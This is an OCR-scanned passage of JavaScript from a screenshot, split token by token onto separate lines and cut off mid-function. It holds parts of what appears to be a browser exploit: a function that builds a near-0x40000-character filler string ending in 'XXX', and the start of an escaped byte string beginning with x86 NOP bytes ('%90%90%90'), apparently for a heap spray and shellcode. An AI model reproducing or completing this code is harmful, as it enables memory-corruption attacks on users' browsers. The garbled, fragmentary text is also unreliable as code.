
            i +
=
2
}
        return false
}
    function asb
(
)
{
        var l;
        l 
=
'AB'
;
        while 
(
l.length < 0x40000
)
{
            l +
=
 l
}
        return l.substring
(
0
, 0x3FFED
)
 + 
'XXX'
}
    function zid
(
)
{
        var d, v, c;
        c 
=
'%90%90%90'
;
        v 
=
'%fc'
;
        d 
=
'%f4'
;